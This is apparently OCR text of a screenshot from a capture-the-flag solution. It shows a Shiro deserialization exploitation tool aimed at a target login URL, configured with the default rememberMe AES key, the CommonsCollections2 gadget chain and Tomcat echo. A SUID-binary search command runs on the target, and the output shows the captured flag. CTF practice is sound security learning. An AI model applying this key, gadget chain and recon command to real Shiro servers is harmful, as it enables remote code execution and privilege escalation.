 shiro反序列化漏洞综合利用工具 v2.2
设置
检测目标
GET 目标地址 http://106.75.63.100:32948/login 超时设置/s 5
密钥探测
关键字 rememberMe 指定密钥 kPH+bIxk5D2deZiIxcaaaA== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsCollections2 回显方式 TomcatEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马
输入命令 find / -perm -u=s -type f 2>/dev/null 执行
drwxr-xr-x 1 root root 4096 Aug 1 2022 var
NepcTF{Ezjava_Chekin}
/bin/mount
/bin/umount
/bin/su
/bin/ping6
/bin/ping
/usr/bin/find
/usr/bin/chfn
/usr/bin/newgrp
/usr/bin/passwd
/usr/bin/chsh
/usr/bin/gpasswd
/usr/lib/openssh/ssh-keysign
by j1anFen